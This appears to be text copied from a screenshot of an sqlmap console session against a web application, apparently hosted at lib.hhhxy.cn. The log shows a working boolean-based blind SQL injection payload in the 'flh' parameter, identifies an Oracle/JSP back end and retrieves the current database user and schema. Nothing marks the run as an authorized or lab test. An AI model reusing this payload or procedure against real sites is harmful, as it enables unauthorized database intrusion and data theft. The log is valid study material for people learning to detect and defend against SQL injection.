 管理员: Sqlmap
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:57:33
[16:57:34] [INFO] testing connection to the target URL
[16:57:50] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: flh
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: flh=%' AND 5472=5472 AND '%'='
---
[16:57:50] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:57:50] [INFO] fetching current user
[16:57:50] [INFO] resumed: USRGLIS
current user:    'USRGLIS'
[16:57:50] [INFO] fetching current database
[16:57:50] [INFO] resumed: USRGLIS
[16:57:50] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'USRGLIS'
[16:57:50] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\lib.hhhxy.cn'
[*] shutting down at 16:57:50